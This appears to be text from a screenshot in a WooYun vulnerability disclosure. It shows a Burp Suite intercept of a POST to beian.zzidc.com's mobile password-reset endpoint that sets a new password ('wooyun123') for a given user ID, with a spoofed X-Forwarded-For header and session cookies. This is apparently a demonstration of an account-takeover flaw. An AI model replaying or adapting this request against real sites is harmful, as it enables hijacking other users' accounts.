 Request to https://beian.zzidc.com:443 [116.255.177.22]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /main/savePwdMobile HTTP/1.1
Host: beian.zzidc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://beian.zzidc.com/main/goMobileResetPwd
Cookie: Hm_lvt_e152d1528c6ffeefb4e704d6aa7e08c2=1444804464,1444827891,1444829379; CNZZDATA1254119163=450330144-1444829180-%7C1444830842; JSESSIONID=AC9E136FC608EB54F69BFA8185ED513B
X-Forwarded-For: 114.114.114.114
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
user.pwd=wooyun123&user.rnum=20243ff6-f364-44a5-a534-8a4717679eab&user.id=113357
www.wooyun.org